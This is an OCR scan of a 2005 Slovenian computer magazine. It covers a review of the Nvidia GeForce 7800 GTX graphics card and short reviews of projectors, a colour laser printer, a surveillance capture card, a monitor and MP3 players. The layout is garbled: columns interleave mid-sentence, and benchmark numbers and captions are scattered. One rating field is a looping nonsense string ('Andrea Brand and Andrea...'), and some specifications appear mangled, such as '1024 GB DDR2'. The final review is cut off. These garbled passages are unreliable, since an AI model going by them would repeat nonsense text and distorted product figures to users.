Nvidina 7800GTX se ponaša z **osmimi senčilniki modelov** ter s kar **24 senčilniki točk**. Za dodatno pohitritev zmogljivosti poskrbi izdatno optimiranje cevovodov, ki so zdaj sposobni opraviti kar 30 % več dela v enem urinem ciklu. Pomembna je tudi večja natančnost operacij s plavajočo vejico v cevovodih − novost se imenuje **High Dynamic Range rendering**, razširitev natančnosti z obstoječih 32 na 128 bitov pa omogoča veliko več detajlov v kadrih, kjer sta prikazani izredno svetla in temna slika hkrati, in kjer so se prej podrobnosti v temnem delu slike izgubile (zahteva podporo aplikacije/igre), zanimivo pa je da je Nvidii tehnologijo pomagal usvojiti Industrial Light and Magic (LucasFilm), in sicer po standardu OpenEXR. Poleg tega G70 prinaša razširjeno podporo za dvojno konfiguracijo SLI. (Gonilniki ForceWare 80, ki jih pričakujemo konec poletja bodo prinesli še podporo za neodvisno nastavljanje hitrosti (navijanje) posamezne kartice, prav tako pa bomo lahko v SLI povezali kartici dveh različnih proizvajalcev. Žal bomo morali za SLI-konfiguracije dveh kartic z različnima grafičnima procesorjema počakati na zimo in ForceWare 90). Pomembna je tudi razširitev podpori Shader Model 3.0 nabora DirectX 9.0, prav tako ostaja podpora knjižnici OpenGL 2.0. V 7800GTX Nvidia nadaljuje s tehnološkimi inovacijami, ki jih niza pod naborom **CineFX 4.0** in **Intellisample 4.0**. Med drugimi je najpomembnejši nov način mehčanja slike imenovan **Transparent Adaptive Anti Aliasing**, ki je idealen za mehčanje tankih ob-

#### GeForce 7800 GTX, ekskluzivni prvi test v Sloveniji!

jektov. Funkcija **PureVideo** je dobila podporo za HDTV, prinaša pa še optimiranje pri strojenem pospeševanju MPEG-2 in WMV9.



Razlike med GeForce 7800 GTX, konkurentom ATI X800 XT in predhodnikom GeForce 6800 Ultra.

#### VARNA NALOŽBA

**Test** GF7800GTX,

1024 GB DDR2-566 MHz.

**3D Mark 2005 (1024x768x32)** 256 MB<br>7100

Kartica 7800 GTX je varna naložba tudi v prihodnosti, saj je združljiva s prihajajočim operacijskim sistemom **Longhorn**, ki prinaša nove grafične zahteve povzete v dokumentih Longhorn's Windows Graphics Foundation (WGF) 1.0 in Longhorn Display Driver Model (LDDM), med drugim poprocesiranje videa, realnočasovno ustvarjanje namizja, pospešeno mehčanje besedila …

Zmogljivostno je kartica prava bomba, saj se ponaša s prepustnostjo pomnilnika 38,4 GB/s, hitrost izrisovanja pa je kar **10,3 milijarde pik na sekundo** oziroma **860 milijonov trikotnikov na sekundo**. Najvišja podprta ločljivost je 2048 x 1536 pri osveževanju 85 Hz.

> X850 XT, 256MB<br>5540

GF6800 Ultra,256MB

7100 5540 5471 4686 3185

Testiranje v programu 3Dmark 2005. Rezultat je indeksni večja številka pomeni boljši rezultat. Osnova: matična plošča Intel 925X, procesor Intel Pentium 4 3,6 GHz,

X800, 512MB<br>4686



se razlike v primerjavi s prejšnjimi generacijami in konkurenci strmo povečujejo. **V povprečju je 7800 GTX približno za 40 % hitrejša od kartic 6800 Ultra ter ATI X850.** 

Prav tako pomembna tema je segrevanje in hlajenje ter povezan šum. Nvidio je treba tu pohvaliti, saj 7800 GTX porabi najmanj **10 % manj** 

> **energije** kot 6800 Ultra (110 W), hkrati pa se manj greje.

#### ŽE NA VOLJO KUPCEM

Čeprav sta se tako Nvidia kot ATI oddaljila od nekoč zastav-

Po prvih testih je očitno da je Nvidii uspelo doseči cilj, ki so ga postavili pred doseganjem občasnih višjih vrhov − **zvišati minimalno hitrost osveževanja**. S tem so naredili veliko za kakovost igranja, saj uporabniku bolj koristi minimalna hitrost osveževanja 30 fps z vrhovi pri 50 fps, kot minimalna hitrost 20 fps z vrhovi pri 80 fps. Novi kartici zelo ustrezajo **visoke ločljivosti in vključeno mehčanje** (kmalu z gonilniki celo podpora za 16x anti aliasing) ter anizotropno filtriranje slike (podprto do 16x). V testu 3Dmark 2003 smo presegli 16.000 točk, zanimivi pa so rezultati v 3Dmark 2005, še posebej v višjih ločljivostih z vključenim mehčanjem, kjer



Izboljšano mehčanje slike s Transparent Adoptive Anti Aliasing (levo). Nigh DSynamic Range v akciji (spodaj).

ljenega časovnega termina 6 mesecev za nove generacije procesorjev, pa Nvidia že zadnje leto vleče otvoritvene poteze. Vse kaže, da ATI čaka na Nvidiino potezo, nato pa pripravi številke v svojih specifikacijah in nekaj dni zatem napove svoj novi izdelek (ki ga potem trg čaka kak

mesec). Seveda so igrali igro oboji. Zato je še toliko zanimivejše, da je Nvidia ob predstavitvi 22. junija napovedala **takojšnjo dosegljivost izdelkov prek partnerjev**. Končni uporabniki lahko za-

X700, 256MB<br>3185

 $\otimes$   $n$ VIDIA. GEFORCE

7800 GTX

Zmogljivostno je kartica prava bomba, saj se ponaša s prepustnostjo pomnilnika 38,4 GB/s, hitrost izrisovanja pa je kar 10,3 milijarde pik oziroma 860 milijonov trikotnikov na sekundo.

> torej prek proizvajalcev grafičnih kartic (MSI, Gainward, AOpen, Epox, Inno3D, XMX, Leadtek, Point of View, Chaintech …) kartice v času pisanja tega članka že kupijo v spletnih trgovinah, na prodajnih policah naših trgovin pa bi tudi že morale biti v času vašega branja teh vrstic.

Ne glede na ATI-jev odgovor (mimogrede, v novinarskih krogih se je šušljalo da je ATI-jeva tehnologija **CrossFire** še vedno le na papirju in da bo imel prihajajoči X900 kar 32-cevovodov, vendar naj bi se ATI šele v teh dneh na podlagi rezultatov prvih testiranj 7800 GTX odločil, ali jih bo aktiviral le 24 ali vse). Kakorkoli že, na podlagi znanega ima Nvidia vsaj trimesečno prednost pred X900, še zlasti če je ATI računal na običajen tempo Nvidie – napoved, nato pa počasi prvi primerki in šele po dobrih treh mesecih množična dosegljivost izdelkov.

Seveda pa tudi pri Nvidii niso naivni. Ker so v proizvodnem procesu z 130 nm prešli na 110 nm in ker G70 dosega odlične rezultate že pri razmeroma nizki delovni frekvenci, kjer se čip tudi dobro navija niso uporabili imena Ultra … glede na vse to lahko sklepamo, da se utegne tu še zgoditi močnejša različica, seveda odvisno od pritiska konkurence. Nvidiina uradna razlaga, zakaj niso uporabili imena Ultra, je, da ime Ultra potrošniki ponavadi povezujemo z nedobavljivostjo ... ■



MO J MIK RO 7/8 JULIJ/AVGUST 2005 **55**

video projektor

### Panasonic PT-LB20NTE



(3000 ur v ekonomičnem načinu) **Vmesniki:** 1x kompozitni video, 1x S-video, 2x D-sub, 1x RS232C, 1x avdio (stereo RCA) **Mere in teža:** 297 x 65 x 210 mm; 2,2 kg **Daljinski upravljalnik:** Da **Dodatno:** Brezžični omrežni vmesnik, zvočnik, senzor svetlosti prostora

ZA: Panasonic je pri nas dokaj nov igralec na trgu projektorjev. Model PT-LB20 sodi v **prenosni razred**, saj je s svojimi majhnimi merami in težo rahlo nad 2 kg skupaj s priloženo torbico zelo primeren za prenašanje. S tem je pisan na kožo **poslovnim uporabnikom**, ki opravljajo predstavitve pri strankah ali drugje na terenu. Vendar pa se PT-LB20 ne bodo branili niti v sejnih sobah, saj ima dovolj veliko svetilnost tudi za srednje velike prostore. Kljub majhnosti ponuja projektor dovolj širok nabor priključkov, omogoča pa tudi enostavno sočasno priključitev dveh računalnikov. Projektor se lahko pohvali tudi z revolucionarnimi tehnološkimi rešitvami, kot sta **brezžični prenos podatkov** (802.11g) ki ponuja dovolj pasovne širine za pretočni video, ter **senzor svetlobe**, ki samodejno uravnava svetilnost projektorja in tako zagotavlja optimalno sliko v vseh razmerah. Samodejno nastavljanje tako odpade, čeprav ima projektor pregleden in enostaven sistem menijev, ki ga je moč lepo krmiliti z dvema paličnima gumboma. Projektor se vklopi v nekaj sekundah, hlajenje ob izklopu pa traja slabo minuto. Ima tudi zvočnike.

**PROTI:** Projektor med delovanjem ne spada med najtišje, čeprav ni glasen. Uporabljena je tehnologija **LCD**, kar ne omogoča najvišjih kontrastnih nivojev. Tudi cenovno je projektor namenjen le za poslovni razred, za domačega uporabnika pa je predrag. **Jaka Mele**

video projektor

#### Toshiba TDP-T250 Skupna ocena: Razmerje cena/kakovost: **Informacije:** TIFT, d.o.o., Ljubljana **Spletni naslov:** www.toshiba.com **Cena:** 828.000 SIT Tehnični podatki **Tehnologija in ločljivost:** XGA 0,7" DPL , 1024 x 768 **Svetilnost:** 3000 ANSI-lumnov **Kontrast:** 2000 : 1 **Življenjska doba žarnice:** 2000 ur, (3000 ur v ekonomičnem načinu) **Vmesniki:** 1x kompozitni video in 1x komponentni video (5x bnc), 1x S-video, 1x D-sub, 1x DVI-I, 2x RCA (stereo), 3x avdio in (mini jack) **Mere in teža:** 340 x 115 x 329 mm; 4,9 kg **Daljinski upravljalnik:** Da **Dodatno:** Ethernetni priključek, izhod za monitor, krmiljenje prek rs232, daljinski upravljalnik z računalniško miško, prikaz dveh virov sočasno (split screen), stereo zvočnik 4W

ZA: Povsem drugačen je Toshibin TDP-T250. Gre za večji projektor, tako fizično kot cenovno. Projektor je namenjen poslovni rabi oziroma za izobraževalne ali druge ustanove. Z nekaj povsem unikatnimi funkcijami se nam je hitro prikupil. Najprej pa je treba spet poudariti **tiho delovanje**. Glede na visoko zmogljivost tako kontrasta kot svetilnosti je bil projektor v primerjavi s konkurenco še zlasti v ekonomičnem načinu povsem neslišen. Na dveh metrih je projektor ustvaril 1,3 m široko sliko, kar je zelo dobro; možno je ročno nastavljanje zuma in ostrine. Slika je zelo kontrastna, povečanje kakovost slike v različnih okoljih pa zagotavlja funkcija **prikaza na moderne šolske table**, ki so lahko različne barve – projektor pa kompenzira in tako ustvari sliko pravih barv. Projektor ima na zadnji strani kup vhodov in izhodov. Slika je izredno jasna in svetla, tudi ob svetlobno neugodnih razmerah. Prepriča tudi **množica vhodov in izhodov**. Krmiljenje projektorja je enostavno, podpira samodejno popravljanje trapezno popačenje slike po višini ter ročno po širini. Zanimiv je **daljinski upravljalnik**, ki lahko upravlja še funkcijo preproste računalniške miške in ima vdelan izredno močan laserski kazalnik. Všeč nam je bila tudi funkcija prikaza **dveh sočasnih slik** (iz dveh virov), kjer se zaslon ali razdeli na polovico ali pa je prikaz slike v(na) sliki – kar odpira nove možnosti zanimive rabe, recimo v šolstvu ali pri predstavitvah.

PROTI: Tehnično skoraj nič, le menijem in upravljanju prek gumbov na projektorju bi lahko namenili nekaj več pozornosti. Morda bi prišel prav vmesnik HDVI (za HDTV). Cena je sicer visoka, a na ravni konkurenčnih izdelkov. **Jaka Mele**

video projektor

### **Liesegang** Multi 800



Skupna ocena: **Andrea Brand and Andrea Brand and Andrea** Brand and Andrea Brand and Andrea Brand and Andrea Brand and Andrea Brand and Andrea Brand and Andrea Brand and Andrea Brand and Andrea Brand and Andrea Brand and An Razmerje cena/kakovost: **EEEEEEEEEE Informacije:** BIRO 46, Ljubljana **Spletni naslov:** www.liesegang.com **Cena:** 558.333 SIT Tehnični podatki **Tehnologija in ločljivost:** DLP 1x0.7", XGA 1024x768 **Svetilnost:** 1800 ANSI-lumnov **Kontrast:** 2200 : 1 **Življenjska doba žarnice:** 2000 ur, (3500 ur v ekonomičnem načinu) **Vmesniki:** 1x kompozitni video, 1x komponentni video, 1x S-video, 2x D-sub (vhod, izhod), 1x avdio (stereo RCA), 1x avdio (mini jack), 1x izhod surround (izhodi Dolby 5.1) **Mere in teža:** 380 x 92 x 300 mm; 4,5 kg **Daljinski upravljalnik:** Da **Dodatno:** DVD-predvajalnik, zunanji brezžični samostojni zvočniki, vmesnik za pomnilniške kartice

ZA: Podjetja Liesegang se bodo mnogi spomnili po predvajalnikih diapozitivov, že vrsto let pa se ukvarja tudi z modernejšimi projektorji. Eden zanimivejših vsestranskih projektorjev je model Multi 800. Kot namiguje že ime, gre za **vsestranski** projektor, ki ima vdelan tako DVD-predvajalnik kot **vmesnik za pomnilniške kartice**. Projektor klasičnih mer je prav posebej oblikovan in se elegantno poda na vsako mizo. Kombinacija funkcij namiguje na uporabo v domačem kinu, in tudi tehnologija DLP pripomore k čistejši in bolj kontrastni sliki. Projektor ima vdelane zvočnike, zanimiva pa je funkcija **brezžične povezave z zunanjima samostojnima stereo zvočnikoma** (v kompletu). Na voljo so tudi izhodi za prostorski zvok 5.1. Najvišja delovna ločljivost je 1024 x 768, projektor pa podpira tudi sliko **HDTV** do 1080i. Omogočeno je digitalno popravljanje trapeznega popačenja slike po višini, ne pa tudi po širini.

PROTI: Projektor je **dokaj drag** za domači kino, glede na smešno nizke cene DVD-predvajalnikov pa je vprašljiva tudi smiselnost vključitve DVD-predvajalnika v projektor. Z razdalje dveh metrov, zna projektor ustvariti sliko s premerom okoli dobrega metra, kar je podpovprečno. Projektorju se pozna **majhna svetilnost**, saj je jasno sliko prikazal le v zatemnjenem prostoru. Žal je precej glasen, vendar to ob gledanju TV/filma ne moti. **Jaka Mele**

### Epson AcuLaser-C1100 Advanced



ZA: Barvno lasersko tiskanje že nekaj časa ni namenjeno le večjim, temveč tudi manjšim pisarnam. Cene so le za odtenek višje, kot so stali pred dvema letoma enako hitri črno-beli tiskalniki. Epsonov novinec na tem področju je C1100, ki je na voljo v dveh izvedbah, navadni in z omrežnim priključkom. V primerjavi s predhodnikom je bistveno hitrejši, saj zmore **25 črno-belih strani** in **5 barvnih strani na minuto**. Ločljivost je ostala enaka, 600 x 600 dpi, s funkcijo **RITech** pa naj bi dosegel 2400 dpi. Pri natančnem ogledu izpisov smo opazili razliko predvsem pri robovih, ki so pri višji ločljivosti lepše zglajeni. Čas do prvega izpisa je dokaj kratek, za eno stran besedila manj kot 10 sekund od pritiska na gumb Natisni v Wordu. Pri fotografijah je bil počasnejši, predvsem zaradi bistveno večjih datotek in povezave USB 1.1, ki je tudi ozko grlo.

**PROTI:** Cena barvil je trikrat višja kot črnila in menjava vseh štirih je praktično enaka ceni tiskalnika. Kljub povišani programski ločljivosti na 2400 dpi, je ta le za odtenek boljša od strojne ločljivosti, tako da ni zamenjava za brizgalnike pri tiskanju fotografij. Je pa zato več kot primeren za tiskanje na primer reklamnih prospektov ali drugih barvnih strani v manjših količinah. Enota za obojestranski tisk je na voljo le za doplačilo. **Alan Orlič Belšak**

video nadzorni sistem

### Avermedia DX7000 / NV5000



**Video vhodi:** 4 (do 16) / 4 (do 16) **Avdio vhodi:** 4 (do 8) / (do 4) **Operacijski sistem:** Linux / Windows **Ločljivost kamere:** 320 x 240, 640 x 480 **Zapis zajema:** MPEG-4 **Hitrost zajemanja (slik/sek):** 100 / 120 **Hitrost prikaza (slik/sek):** 120 / 120

ZA: Video nadzorni sistemi pridobivajo uporabnost in razširjenost. Avermedia ponuja rešitvi, ki **spremenita PC v centralni nadzorni sistem**, kjer se video iz zunanjih kamer (niso priložene) snema na disk ter sočasno prikazuje na nadzornem monitorju. Rešitvi podobnih zmogljivosti sta sestavljeni iz strojne opreme – **PCI-kartice** z vhodi oz. konektorji za pri-

ključitev zunanjih razširitvenih kartic ter **programske opreme**. Na voljo sta tako za okolji Linux kot Windows, vendar se kartice oziroma uporabljeni čipi za procesiranja videa razlikujejo. V paketu je priložena tudi programska oprema, pod katero je sicer podpisana Avermedia, a program je vseeno profesionalnega videza. Programska oprema pozna možnost snemanja le pri premikih v kadru ter omogoča opredelitev sivih con (v katerih premikanje ne sproži snemanja). Video se kodira v **MPEG-4**, s čimer je optimiran prostor na disku. Program omogoča spremljanje slike prek spleta, na daljavo se da nastavljati svetlobo, kontrast, pri določenih dogodkih (premikanje tam, kjer ga ne bi smelo biti) pa zna program izvesti izbrani alarm. Ne manjkata niti funkcija slike v sliki ter snemanje posnetkov (snapshot), različica za Linux pa omogoča še dodatne malenkosti, izvedene z malce naprednejšim programskim vmesnikom.

**PROTI:** Da postane rešitev uporabna, so pomembne še **kamere**, ki ne smejo biti slabe (poceni). Problem je tudi **kabel**, ki ga je treba vleči, saj rešitev ne pozna priklapljanja brezžičnih kamer. Ostaja dilema, ali sistem graditi sam ali pa kupiti celoto od priznanega proizvajalca. **Jaka Mele**

LCD-monitor

### Fujitsu Siemens SonicView B17-2



**Informacije:** Fujitsu Siemens d.o.o., Ljubljana **Spletni naslov:** http://www.fujitsu-siemens.com/ **Cena:** 72.700 SIT Tehnični podatki **Velikost diagonale:** 17 palcev **Ločljivost:** 1280 x 1024 @ 60 Hz **Barvna globina:** 16,2 milijona barv **Zorni kot:** 140 stopinj vodoravno, 125 stopinj navpično **Svetilnost:** 260 cd/m2

**Kontrastno razmerje:** 500 : 1 **Osveževanje:** 8 ms **Vmesniki in priključki:** D-sub

ZA: Prvi vtis je obljubljal manjšega brata odličnega P19-2, a glede na ceno in oznako *businessline* smo se kmalu prepričali, da gre le za zaslon, odet v zmanjšano, a podobno odlično ohišje z vsemi odlikami ergonomije, ki smo jih že poznali. Nastavljanje višine, kota, nagiba, a tokrat brez sukanja zaslona v pokončno postavitev. So pa zaslonski meniji veliko preglednejši in podobni P19-2. Tudi kakovost slike je boljša, verjetno na račun malenkostno boljše svetilnosti sicer TFT-matrike, z nazivno hitrostjo 8 ms.

**PROTI:** Tudi tu gre za preprost monitor, odet v prijetnejšo razgibano oblačilo. Žal spet podpira le priklop prek **analognega priključka**, pogrešali pa smo možnost zasuka zaslona v pokončno postavitev. Razpon med zelo svetlimi in zelo temnimi toni na isti sliki bi bil lahko boljši, prav tako je slika venomer dajala malce meglen občutek. Pri menijskem popravljanju barv smo pogrešali profil sRGB. Zaslon sicer nudi 6500K, 9300K in lastne nastavitve, vendar nismo našli položaja, ki bi nam dal zares želeno sliko. Naše mnenje o 8 ms TFT matriki pa je itak že znano.

**Jaka Mele**

#### **PREIZKUSILI SMO ...** prenosni MP3-predvajalnik

### Creative MuVo TX FM 512 MB



**Izenačevalnik zvoka:** Da **Napajanje:** 1 x AAA-baterija **Naveden čas avtonomnosti:** do 15 h **Podprti glasbeni formati:** MP3 do 320 Kb/s, WMA do 192 Kb/s **Možnost diktafona:** Da **Radijski sprejemnik:** Da **Dodatne funkcije:** Pomnilniški USB-ključek ZA: Creative MuVo TX FM se ne razliku-

je prav veliko od predhodnika . Na zunaj je pravzaprav sumljivo podoben modelu V200. Le spodnji rob je nekoliko zaobljen in drugačno metodo vpenjanja v torbico za prenašanje so izbrali. Tudi na znotraj ni veliko zelo opaznih razlik. Precej so se ukvarjali s **kakovostjo predvajanja posnetkov** in napravica se lahko brez skrbi kosa z najboljšimi. Vdelani radijski sprejemnik je dovolj selektiven in občutljiv z dovolj pomnilniškimi mesti za radijske postaje. Predvajanje MP3-glasbe je sladkorček zase. Naprava prepozna tudi več ravni map in podmap, kljub temu pa vse zloži v eno raven. Tako je izbira udobna in izberemo le album za predvajanje in znotraj njega skladbo, ki jo želimo poslušati. Hitro premikanje skozi skladbe je brez zatikanja in tako velik napredek v primerjavi s predhodnikom. Kakovost predvajanja je izredna in se ne kvari občutno vse do najvišje jakosti. Še najbolj pa navdušuje **preprosto polnjenje ključka z glasbo ali podatki**. Večina naprave je le ohišje za baterijo, vse drugo je v dokaj majhnem ključku. Nič nadležnih kablov torej. Sprememba iz predvajalnika v pomnilniški ključ je hipna.

PROTI: Slabost je prav gotovo manjkajoča podpora za format **Ogg Vorbis**.

#### **Zdenko Frangež**

prenosni MP3-predvajalnik

### IS Music FC-ISMP8R 256 MB





ZA: Majhen in ličen MP3-predvajalnik z vdelanim radijskim sprejemnikom. Slušalke so zadovoljivo kakovostne in vdelane v vrvico za nošenje predvajalnika. Navdušuje poseben mehanizem, ki **odpne predvajalnik od nosilne vrvice,** tako je ločevanje predvajalnika in slušalk sila hitro in preprosto. Prenos glasbe iz domačega računalnika je izveden prek posebnega USB-kabla, za delo pa ni treba nameščati posebnih gonilnikov. Čeprav z rešitvijo ni nič narobe pa me zadeva moti pri prenosu podatkov, saj je na pot potrebno vzeti tudi kabel.

V splošnem je napravica kar posrečena in prijetna za nošenje.

PROTI: Nekoliko motijo **prerezki basi**, kar je mogoče do neke mere uravnati z izenačevalnikom zvoka, pri poslušanju klasične glasbe pa kljub temu zadeva nekoliko moti. Pomaga zamenjava slušalk, težko pa je najti takšne, vdelane v vrvico. Ni pa rečeno, da se na zadevo sčasoma ne boste navadili, večina uporabnikov pa verjetno tega niti opazila ne bi. Prenos glasbe v predvajalnik je nekoliko počasen. Moti nekoliko preveč nelinearno uravnavanje jakosti zvoka, ki je pri nižjih jakostih natančen, pri višjih pa zgoščen in so razlike v jakosti med sosednjima nastavitvama le prevelike.

**Zdenko Frangež**

#### prenosni MP3-predvajalnik

### MPIO FL300



